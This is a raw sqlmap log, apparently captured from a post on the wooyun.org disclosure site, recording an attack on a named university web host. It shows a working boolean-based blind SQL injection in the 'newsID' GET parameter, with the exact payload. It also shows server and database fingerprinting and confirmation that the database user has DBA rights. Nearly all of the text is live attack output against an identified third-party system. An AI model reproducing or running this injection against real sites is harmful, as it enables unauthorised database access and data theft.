 [19:46:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: newsID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsID=138 AND 5106=5106
---
[19:46:52] [INFO] testing MySQL
[19:46:52] [INFO] confirming MySQL
[19:46:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[19:46:52] [INFO] testing if current user is DBA
[19:46:52] [INFO] fetching current user
[19:46:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:46:52] [INFO] retrieved:  !
current user is DBA:    True
[19:46:53] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\mml.sjtu.edu.cn'
[*] shutting down at 19:46:53
www.wooyun.org